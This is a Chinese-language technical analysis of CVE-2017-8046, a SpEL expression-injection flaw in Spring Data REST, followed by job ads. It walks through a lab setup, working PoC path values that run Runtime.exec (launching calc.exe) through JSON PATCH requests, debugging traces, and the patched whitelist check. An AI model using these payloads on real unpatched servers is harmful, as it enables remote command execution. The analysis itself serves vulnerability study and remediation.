CVE-2017-8046 Spring Data REST命令执行漏洞分析
漏洞简介
简要说明
该漏洞是由于“Spring表达式语言”Spring Expression Language (SpEL) 导致的问题。漏洞原因可以归属于“表达式注入”。
影响版本
Spring Data REST组件的2.6.9 and 3.0.9之前的版本(不包含2.6.9和3.0.9 )
Spring Boot (如果使用了Spring Data REST模块)的1.5.9 和 2.0 M6之前的版本
这个漏洞真正影响的就是Spring Data REST组件,完整的名称是 spring-data-rest-webmvc-x.x.x.RELEASE.jar
漏洞利用条件
真实环境中一般会需要登录系统,除非接口存在未授权访问漏洞
基础知识

Spring Expression Language (SpEL)
package?com.example.accessingdatarest;
import?org.springframework.expression.Expression;
import?org.springframework.expression.ExpressionParser;
import?org.springframework.expression.spel.standard.SpelExpressionParser;
public?class?spelTest?{
????public?static?void?main(String[]?args)?{
????????//创建ExpressionParser解析表达式
????????ExpressionParser?parser?=?new?SpelExpressionParser();
????????//表达式放置
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")");//success
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[]");//NullPointerException
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[1]");//success
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[a]");//success
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").a");//success
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").1");//SpelParseException
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").");//SpelParseException
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/a");//success
????????//Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/1");//success
????????Expression?exp?=?parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/");//SpelParseException
????????Object?value?=?exp.getValue();
????????System.out.println(value);
????????exp.setValue(new?Person(),"111");//为了测试set方法对“尾巴”的需求
????}
}

关于JSON Patch
JSON Patch 就是以JSON格式来描述一个对JSON文档(到了web后端,可能是一个对象)的操作,操作包括【增、删、改、移动、复制、测试】
可以在 http://jsonpatch.com/ 上进一步了解。
漏洞复现
环境搭建
首先克隆如下项目到本地
git?clone?https://github.com/spring-guides/gs-accessing-data-rest.git
然后使用IDE打开其中的complete项目,并修改pom.xml中的spring-boot-starter-parent版本为1.5.6.RELEASE(存在漏洞的版本)。运行 src\main\java\com\example\accessingdatarest\AccessingDataRestApplication.java 启动web程序。
先创建一个用户,需要使用POST方法+JSON格式

使用PATCH方法修改一个用户的信息,这有助于我们理解JSON PATCH。

漏洞验证PoC
运行com.example.accessingdatarest.AccessingDataRestApplication。修改如上PATCH请求的path参数的值为如下值。然后通过burp发起请求,成功执行命令。
T(java.lang.Runtime).getRuntime().exec(new?java.lang.String(new?byte[]{99,?97,?108,?99,?46,?101,?120,?101}))/lastName
//一些其他可用poc,值得注意的是("calc.exe")后面都有“尾巴”,如果没有这些尾巴,PoC将不能正确触发。
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/1
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/a
//在后续的处理过程中,斜杠会被替换成点号,点号表示访问属性
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[1]
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[a]
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").a

漏洞分析
在java.lang.Runtime#exec(java.lang.String)处下断点,并以debug模式运行com.example.accessingdatarest.AccessingDataRestApplication。和上面一样修改PATCH请求的path参数的值为payload,然后发起请求。通过断点获取到如下调用栈信息:
getRuntime():58,?Runtime?(java.lang)
invoke0(Method,?Object,?Object[]):-1,?NativeMethodAccessorImpl?(sun.reflect)
invoke(Object,?Object[]):62,?NativeMethodAccessorImpl?(sun.reflect)
invoke(Object,?Object[]):43,?DelegatingMethodAccessorImpl?(sun.reflect)
invoke(Object,?Object[]):498,?Method?(java.lang.reflect)
execute(EvaluationContext,?Object,?Object[]):113,?ReflectiveMethodExecutor?(org.springframework.expression.spel.support)
getValueInternal(EvaluationContext,?Object,?TypeDescriptor,?Object[]):129,?MethodReference?(org.springframework.expression.spel.ast)
getValueInternal(ExpressionState):85,?MethodReference?(org.springframework.expression.spel.ast)
getValueRef(ExpressionState):57,?CompoundExpression?(org.springframework.expression.spel.ast)
setValue(ExpressionState,?Object):95,?CompoundExpression?(org.springframework.expression.spel.ast)
setValue(Object,?Object):438,?SpelExpression?(org.springframework.expression.spel.standard)
setValueOnTarget(Object,?Object):167,?PatchOperation?(org.springframework.data.rest.webmvc.json.patch)
perform(Object,?Class):41,?ReplaceOperation?(org.springframework.data.rest.webmvc.json.patch)
//我们可以从这里自己实现一个例子来验证漏洞。
apply(Object,?Class):64,?Patch?(org.springframework.data.rest.webmvc.json.patch)
applyPatch(InputStream,?Object):91,?JsonPatchHandler?(org.springframework.data.rest.webmvc.config)
apply(IncomingRequest,?Object):83,?JsonPatchHandler?(org.springframework.data.rest.webmvc.config)
//开始处理JSON-Patch
readPatch(IncomingRequest,?ObjectMapper,?Object):206,?PersistentEntityResourceHandlerMethodArgumentResolver?(org.springframework.data.rest.webmvc.config)
read(RootResourceInformation,?IncomingRequest,?HttpMessageConverter,?Object):184,?PersistentEntityResourceHandlerMethodArgumentResolver?(org.springframework.data.rest.webmvc.config)
resolveArgument(MethodParameter,?ModelAndViewContainer,?NativeWebRequest,?WebDataBinderFactory):141,?PersistentEntityResourceHandlerMethodArgumentResolver?(org.springframework.data.rest.webmvc.config)
resolveArgument(MethodParameter,?ModelAndViewContainer,?NativeWebRequest,?WebDataBinderFactory):121,?HandlerMethodArgumentResolverComposite?(org.springframework.web.method.support)
getMethodArgumentValues(NativeWebRequest,?ModelAndViewContainer,?Object[]):158,?InvocableHandlerMethod?(org.springframework.web.method.support)
invokeForRequest(NativeWebRequest,?ModelAndViewContainer,?Object[]):128,?InvocableHandlerMethod?(org.springframework.web.method.support)
invokeAndHandle(ServletWebRequest,?ModelAndViewContainer,?Object[]):97,?ServletInvocableHandlerMethod?(org.springframework.web.servlet.mvc.method.annotation)
invokeHandlerMethod(HttpServletRequest,?HttpServletResponse,?HandlerMethod):827,?RequestMappingHandlerAdapter?(org.springframework.web.servlet.mvc.method.annotation)
handleInternal(HttpServletRequest,?HttpServletResponse,?HandlerMethod):738,?RequestMappingHandlerAdapter?(org.springframework.web.servlet.mvc.method.annotation)
handle(HttpServletRequest,?HttpServletResponse,?Object):85,?AbstractHandlerMethodAdapter?(org.springframework.web.servlet.mvc.method)
doDispatch(HttpServletRequest,?HttpServletResponse):967,?DispatcherServlet?(org.springframework.web.servlet)
doService(HttpServletRequest,?HttpServletResponse):901,?DispatcherServlet?(org.springframework.web.servlet)
processRequest(HttpServletRequest,?HttpServletResponse):970,?FrameworkServlet?(org.springframework.web.servlet)
service(HttpServletRequest,?HttpServletResponse):843,?FrameworkServlet?(org.springframework.web.servlet)
//servlet的处理逻辑
//以下都是web容器的处理逻辑
service(ServletRequest,?ServletResponse):742,?HttpServlet?(javax.servlet.http)
//..省略大量内容
run():61,?TaskThread$WrappingRunnable?(org.apache.tomcat.util.threads)
run():745,?Thread?(java.lang)
通过上面的调用栈,发现问题的关键在于org.springframework.data.rest.webmvc.json.patch.ReplaceOperation#perform方法的后续逻辑。所以我尝试自己编写本地测试代码来进行漏洞复现,以便于理清漏洞触发流程。
本地测试一
由于org.springframework.data.rest.webmvc.json.patch.ReplaceOperation#perform方法的是protected的,我们的测试代码在com.example.accessingdatarest这个包中,无权限访问它。首先想到的方法就是通过反射方式来失效调用,代码如下。
package?com.example.accessingdatarest;
import?org.springframework.data.rest.webmvc.json.patch.ReplaceOperation;
import?java.lang.reflect.Method;
import?java.util.Arrays;
public?class?test?{
????public?static?void?main(String[]?args)?throws?Exception?{
????????//path参数中后面的“/11”不能少,其底层方法使用“/”来做字符串分割的
????????ReplaceOperation?patchReplace?=?new?ReplaceOperation("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/11","xxx");
????????//getMethods不能获取到我们想要的perform方法,因为getMethods只返回公共方法
????????Method[]?methods?=?ReplaceOperation.class.getMethods();
????????System.out.println(Arrays.asList(methods).toString());
????????for?(Method?method:?methods){
????????????System.out.println(method.getName());
????????}
????????//同上,只返回公共方法!
????????//Method?method?=?ReplaceOperation.class.getMethod("perform",?Object.class,?Class.class);
????????//patchReplace.perform(new Person(),Person.class);?//本来应该使用这个方法直接调用,但是perform函数不是public的。只好用反射来实现。
????????Method?method1?=?ReplaceOperation.class.getDeclaredMethod("perform",?Object.class,?Class.class);
????????Object[]?argsxx=?{new?Person(),Person.class};
????????method1.setAccessible(true);
????????method1.invoke(patchReplace,argsxx);
????}
}

本地测试二
上面的方法是首先想到的,却不是最简单的方法。后来想到可以在相同的package中创建测试类,就简便多了。
package?org.springframework.data.rest.webmvc.json.patch;
//创建一个和ReplaceOperation类一模一样的包名。这样当前类和ReplaceOperation类就处于同一个pacak中,就可以直接调用perform方法了。
import?com.example.accessingdatarest.Person;
public?class?test?{
????public?static?void?main(String[]?args)?throws?Exception?{
????????//path参数中后面的“/11”不能少,其底层方法使用“/”来做字符串分割的,并使用“.”点号重新拼接。
????????ReplaceOperation?patchReplace?=?new?ReplaceOperation("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/11","xxx");
????????//变形payload
????????//ReplaceOperation?patchReplace?=?new?ReplaceOperation("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[a]","xxx");
????????patchReplace.perform(new?Person(),Person.class);?//本来应该使用这个方法直接调用,但是perform函数不是public的。只好用反射来实现。
????}
}

关于payload的“尾巴”
在上面的PoC复现和测试过程中,我们注意到一个现象:
1、spelTest中的代码,正常触发的payload,不需要“尾巴”
2、而我们的漏洞PoC,ReplaceOperation的操作,则需要“尾巴”,否则不会触发。
这是怎么回事呢?仍然以ReplaceOperation的触发逻辑进行说明。
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")
这个不带尾巴的payload,会被分隔为三个部分,?后续会进入到org.springframework.expression.spel.ast.CompoundExpression#getValueRef的逻辑中:
T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/1
带有以上“尾巴”的会被分隔为四个部分,如下图:

经过长时间的分析对比,问题的关键出在org.springframework.expression.spel.ast.CompoundExpression#getValueRef函数。它依次使用getValueInternal()处理每个节点。
而最后一个节点是用getValueRef处理,getValueRef的内容是直接抛出异常,也就是说最后一个节点不会被真正执行。“尾巴”的作用是为了保证真正需要被执行的内容(比如exec)不是最后一个节点,所以“尾巴”只要保证格式正确,内容不重要。

各种JSON-Patch操作和“尾巴”的关系
经过测试,不同的op对“尾巴”的要求不一样,通过测试得出如下规律,以及导致这个规律的根本原因。
add????--?命令会被执行三次,payload需要尾巴!!!??本质是set操作
replace--?命令会被执行一次,payload需要尾巴????????本质是set操作
test???--?命令会被执行一次,payload不需要尾巴?本质是get操作
remove?--?命令会被执行一次,payload不需要尾巴?本质是get操作
move???--?命令会被执行一次,payload不需要尾巴?本质是get操作
copy???--?命令会被执行一次,payload不需要尾巴?本质是get操作
我们可以得出这样的结论:
set操作相关的方法一定需要“尾巴”才能成功触发。原因就是如上一个步骤,org.springframework.expression.spel.ast.CompoundExpression#getValueRef是关键点
get操作相关的方法,有没有“尾巴”都能成功触发。有尾巴的情况和set操作的一致;没有尾巴的payload触发流程则和它们不同。

漏洞修复思路
通过分析1.5.10.RELEASE版本中的修复方案,可以看出是通过verifyPath函数对收到的请求中的path进行判断。

在Spring Data REST中,path的本质是目标对象的属性,修复方案的关键逻辑是:尝试从目标对象的类中(这个例子中就是com.example.accessingdatarest.Person这个class)获取这个属性(也就是path),如果不存就抛出异常。相当于一个白名单。

也就是说,只要经过解析得到的path不是类的属性名称,就会报错,完全没有绕过这个过滤的可能。

参考链接
环境搭建:
https://blog.spoock.com/2018/05/22/cve-2017-8046/
SpEL表达式注入漏洞案例
https://mp.weixin.qq.com/s/zK5psO114C7Z6XPynDhIKQ
Spring官方的漏洞公告:
https://spring.io/blog/2018/03/06/security-issue-in-spring-data-rest-cve-2017-8046
exploit-db上的漏洞PoC:
https://www.exploit-db.com/exploits/44289
漏洞发现者的文章:
https://blog.semmle.com/spring-data-rest-CVE-2017-8046/
https://securitylab.github.com/research/spring-data-rest-CVE-2017-8046
登登 最后插播小广告,我们招聘以下职位,欢迎厉害的小伙伴投简历到sfsrc@sf-express.com,一起来玩耍哦
WLA-安全运营工程师 【职责描述】 1、负责安全运营平台的监控分析工作,对收集的安全日志进行分析,发现潜在风险并及时推动解决,对安全检测策略和模型进行开发和设计优化。 2、负责输出针对终端/主机、网络、应用等多个方向的安全威胁场景及推动解决方案落地; 3、跟踪业内最新的安全漏洞和技术,制定漏洞预警和解决方案; 4、负责对突发信息安全事件应急响应处理,并不断优化响应流程; 【职位要求】 满足以下至少一个专业方向: 1.主机/终端安全:熟悉常见安全攻防技术,掌握linux/windows/应用系统等相关安全事件/入侵场景特征,能够输出各类威胁场景及预警规则优化; 2.网络安全:熟练掌握TCP/IP协议及分析,能够对网络层对常见的攻击行为输出预警规则,对IDS/WAF/NGFW有深入了解及实际运营经验; 3.应急响应:熟练掌握各类突发安全事件的响应处置,包括漏洞、服务入侵、网络DDOS、业务安全、威胁情报等的应急响应; 以下条件作为优先条件: 1.具备安全日志分析经验,熟悉基于siem平台的预警规则分析、告警处置等经验者优先; 2.熟悉各安全场景的入侵排查工作,对入侵检测与防御有较深入了解,有应急响应经验者优先; 3.具备大型或知名互联网公司安全工作经历者优先; 【其他要求】 1.本科及以上学历,3年及以上网络安全工作经验; 2.具有较强的表达能力,能主动沟通、并进行团队协作。 |
大数据开发高级工程师 【工作职责 】 1、负责大数据相关系统、功能或需求开发; 2、负责业务需求的开发和落地; 3、负责日志数据的接入、清洗和存储。 【职位要求】 1、熟练掌握java、scala等编程语言; 2、熟练掌握Linux下开发,熟悉shell脚本编程; 3、熟练掌握Hadoop/Spark/Flink/Hive/ES/Kafka等组件的使用; 4、掌握机器学习能力。 【其他要求】 1、本科及以上学历,具备3年以上开发经验; 2、具有较强的表达能力,能主动沟通、并进行团队协作; 3、工作主动性强,有较强的逻辑思维能力,对技术有强烈的兴趣,具有良好的学习能力。 |
?
关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
- 1 打好关键核心技术攻坚战 7904214
- 2 外交官辟谣:这是在中国 不是日本 7809061
- 3 售价约20元 水银温度计平替长这样 7712057
- 4 持续巩固增强经济回升向好态势 7619356
- 5 韩国硬刚高市早苗 7519719
- 6 生鲜灯不能两年都关不了 7425874
- 7 71岁的成龙回应“龙叔老了” 7329417
- 8 甲状腺癌为什么越来越常见 7232755
- 9 男孩考试19分被妈妈夸懵了 7141038
- 10 我国成功发射遥感四十七号卫星 7042258








 顺丰安全应急响应中心
顺丰安全应急响应中心







